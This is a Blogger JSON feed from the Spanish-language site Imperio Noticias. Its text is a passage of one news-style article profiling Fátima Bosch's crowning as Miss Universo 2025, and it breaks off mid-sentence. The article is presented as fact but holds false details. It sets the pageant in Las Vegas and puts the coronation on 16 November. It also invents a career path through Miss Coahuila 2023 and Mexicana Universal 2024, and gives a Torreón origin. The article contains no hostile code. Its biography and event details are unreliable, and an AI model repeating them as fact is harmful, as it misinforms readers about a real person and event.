related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333"},"updated":{"$t":"2025-11-21T16:10:10.065-06:00"},"category":[{"term":"espectaculos"},{"term":"mundo"},{"term":"deportes"},{"term":"politica"},{"term":"vida"},{"term":"tecnologia"},{"term":"viral"},{"term":"crimen"},{"term":"youtube"},{"term":"mamacitas"},{"term":"insolito"},{"term":"producto"},{"term":"tiktok"},{"term":"video"},{"term":"estilo"}],"title":{"type":"text","$t":"Imperio Noticias"},"subtitle":{"type":"html","$t":"Imperio Noticias"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/-\/espectaculos?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/search\/label\/espectaculos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/-\/espectaculos\/-\/espectaculos?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"20567"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7147967220805363159"},"published":{"$t":"2025-11-21T16:05:00.005-06:00"},"updated":{"$t":"2025-11-21T16:10:09.854-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"De la Pasarela Local a la Corona Global: El Triunfo de Fátima Bosch en Miss Universo 2025"},"content":{"type":"html","$t":"\u003Cimg alt=\"\" src=\"https:\/\/i.postimg.cc\/63Ldn1Q4\/unnamed.jpg\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bce63b8b-7fff-f7a8-eb5b-9b6b0a67d6ca\"\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E👑 De la Pasarela Local a la Corona Global: El Triunfo de Fátima Bosch en Miss Universo 2025\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECIUDAD DE MÉXICO, 21 de noviembre de 2025\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E — La noche del 16 de noviembre de 2025 quedó grabada en la historia de la belleza mundial cuando la mexicana \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFátima Bosch\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E fue coronada como Miss Universo. Su victoria no fue solo un logro personal, sino la culminación de un trayecto meticuloso, lleno de preparación, dedicación y una evolución que la transformó de una prometedora concursante regional a una reina de la belleza con una plataforma global. Este es el desglose del camino que llevó a Bosch a lo más alto del universo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EI. Los Primeros Pasos: Orígenes y Miss Coahuila\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFátima Bosch nació en Torreón, Coahuila. Desde joven, mostró un profundo interés por el servicio comunitario y la oratoria, cualidades que, sin saberlo, la estaban preparando para los escenarios de la belleza. A diferencia de otras competidoras que inician en el modelaje de alta costura, Bosch enfocó sus primeros años en la academia y en el desarrollo de proyectos sociales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESu incursión en el mundo de los concursos de belleza comenzó relativamente tarde, a los 23 años. Su primer gran reto fue el certamen estatal \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Miss Coahuila\"\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E en 2023.\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EPreparación Inicial:\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Bosch reclutó un equipo pequeño pero de alta calidad, centrado en pulir su oratoria y pasarela. Su discurso de impacto se centró en la \u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003Eequidad de acceso a la tecnología\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E para comunidades rurales en el norte de México, un tema que resonó profundamente con el jurado.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003ELa Victoria Estatal:\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Fátima se alzó con la corona de Miss Coahuila, destacando no solo por su belleza física, sino por su inteligencia y articulación. Este triunfo le otorgó el pase al concurso nacional.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EII. La Plataforma Nacional: Mexicana Universal 2024\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETras su victoria estatal, Fátima Bosch se tomó un año para prepararse a fondo para el concurso nacional, \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMexicana Universal 2024\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Este certamen es conocido por su alta exigencia y por ser el trampolín directo a Miss Universo. Su preparación se intensificó en varias áreas clave:\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E1. Transformación Física y Estilismo\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EBajo la tutela de expertos, Bosch se sometió a un riguroso régimen de entrenamiento y nutrición. Sin embargo, lo más notable fue el desarrollo de su estilo personal:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EEl \"Factor Étnico\":\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Adoptó el uso de diseñadores mexicanos emergentes, incorporando textiles y bordados nacionales en sus atuendos de gala, lo que le dio una identidad visual distintiva y un fuerte apoyo del público.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E2. Oratoria y Proyección\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESu equipo se centró en convertirla en una oradora de impacto. Se entrenó en:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EManejo de Crisis y Preguntas de Actualidad:\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Simulacros de preguntas sobre política, economía y justicia social.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EProfundización de su Plataforma:\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Su causa se refinó de \"equidad tecnológica\" a \u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\"Empoderamiento Digital: Cerrando la Brecha del Conocimiento en México\"\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E, un tema más tangible y medible.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E3. El Concurso Nacional\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEn la final de Mexicana Universal 2024, Bosch dominó la competencia, especialmente en la ronda de preguntas. Su respuesta sobre el papel de la mujer en la política mexicana fue calificada por los jueces como \"visionaria y pragmática\". Su confianza en el escenario y su capacidad para conectar con la audiencia le aseguraron la corona, ganando el derecho de representar a México en Miss Universo 2025.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIII. El Camino a Miss Universo 2025: Preparación y Estrategia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl periodo entre la victoria nacional y el concurso internacional fue un frenesí de actividad. La estrategia de su equipo se basó en tres pilares: \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EProyección Internacional, Coherencia de Mensaje y Resistencia Mental.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E1. Proyección Internacional y Marketing\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EDominio del Inglés:\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Perfeccionó su fluidez en inglés para garantizar que su mensaje no se perdiera en la traducción en el escenario global.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EMedios de Comunicación:\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E Realizó giras y entrevistas en países clave para el concurso (EE. UU., Tailandia, Filipinas), posicionándose como una de las \"favoritas a seguir\" mucho antes de llegar a la sede.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E2. El \"Proyecto Vanguardia\" (Traje Típico)\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESu traje típico para Miss Universo, titulado \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"El Código Maya: Arquitecta del Tiempo\"\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, fue una obra de arte y una declaración política sutil. El diseño, que combinaba elementos futuristas con jeroglíficos mayas, simbolizaba la unión entre la ancestral sabiduría mexicana y el progreso tecnológico, alineándose perfectamente con su plataforma de empoderamiento digital.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E3. Resistencia y Enfoque Mental\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl equipo de Bosch integró sesiones de \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecoaching\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E mental para manejar el intenso estrés y la presión mediática, asegurando que su enfoque se mantuviera en la autenticidad y el disfrute del proceso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIV. La Competencia Global: Miss Universo 2025\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl concurso, celebrado en Las Vegas, Nevada, fue una de las ediciones más reñidas en años, con fuertes delegadas de Tailandia, Puerto Rico y Sudáfrica.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E1. Rondas Preliminares\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFátima Bosch brilló en la competencia preliminar, especialmente en el desfile en traje de baño. Su caminar era potente y seguro, proyectando un mensaje de \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Efuerza y salud\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, en lugar de solo belleza.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E2. El Top 20 y Top 10\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: 